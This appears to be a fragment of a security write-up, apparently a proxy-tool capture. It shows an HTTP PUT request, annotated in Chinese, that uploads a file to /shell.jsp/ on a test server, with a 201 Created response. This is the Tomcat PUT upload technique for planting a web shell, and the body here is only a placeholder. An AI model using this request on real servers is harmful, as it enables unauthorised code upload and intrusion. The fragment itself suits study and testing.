 Request
Raw Params Headers Hex
PUT /shell.jsp/ HTTP/1.1 用PUT方法
Host: test.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 7
shell
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sun, 12 Apr 2020 15:29:19 GMT
Connection: close